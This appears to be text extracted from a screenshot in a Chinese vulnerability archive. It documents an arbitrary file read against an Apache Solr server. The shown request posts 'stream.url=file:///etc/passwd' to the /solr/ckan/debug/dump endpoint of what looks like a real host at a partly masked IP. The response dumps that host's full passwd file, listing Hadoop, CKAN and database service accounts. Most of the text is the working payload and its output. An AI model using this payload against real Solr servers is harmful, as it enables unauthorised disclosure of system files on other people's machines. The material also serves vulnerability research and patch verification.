 不安全 :8983/solr/ckan/debug/dump?param=ContentStreams
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客
</lst>
</lst>
<lst name="params">
<str name="stream.url">file:///etc/passwd</str>
<str name="echoHandler">true</str>
<str name="param">ContentStreams</str>
<str name="echoParams">explicit</str>
</lst>
<arr name="streams">
<lst>
<null name="name"/>
<str name="sourceInfo">url</str>
<null name="size"/>
<null name="contentType"/>
<str name="stream">root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/s
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:
SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin tcpdump:x:72:72::
Manager:/var/lib/cloudera-scm-server:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/
ng:/sbin/nologin hdfs:x:995:992:Hadoop HDFS:/var/lib/hadoop-hdfs:/sbin/nologin solr:x:994:991:Solr:/var/lib/solr:/bin/bash #solr:x:994:991:Solr:/var/lib/solr:/sbin/nologin sentry:x:993:990:S
hue:x:992:989:Hue:/usr/lib/hue:/sbin/nologin zookeeper:x:991:988:ZooKeeper:/var/lib/zookeeper:/sbin/nologin mapred:x:990:987:Hadoop MapReduce:/var/lib/hadoop-mapreduce:/sbin/nologin httpfs:x
sqoop:x:988:985:Sqoop:/var/lib/sqoop:/sbin/nologin hive:x:987:984:Hive:/var/lib/hive:/sbin/nologin kafka:x:986:983:Kafka:/var/lib/kafka:/sbin/nologin kms:x:985:982:Hadoop KMS:/var/lib/hadoop
yarn:/sbin/nologin oozie:x:983:980:Oozie User:/var/lib/oozie:/sbin/nologin kudu:x:982:979:Kudu:/var/lib/kudu:/sbin/nologin hbase:x:981:978:HBase:/var/lib/hbase:/sbin/nologin impala:x:980:977
spark:x:979:976:Spark:/var/lib/spark:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash ckan:x:1000:1000:CKAN User:/usr/lib/ckan:/sbin/nologin redis:x:978:974:Redis Da
Tomcat:/usr/share/tomcat:/sbin/nologin </str>
</lst>
</arr>
<lst name="context">
<str name="webapp">/solr</str>
<str name="path">/debug/dump</str>
<str name="httpMethod">POST</str>
</lst>
</response>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://118. /solr/ckan/debug/dump?param=ContentStreams
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
stream.url=file:///etc/passwd
PeiQi 文库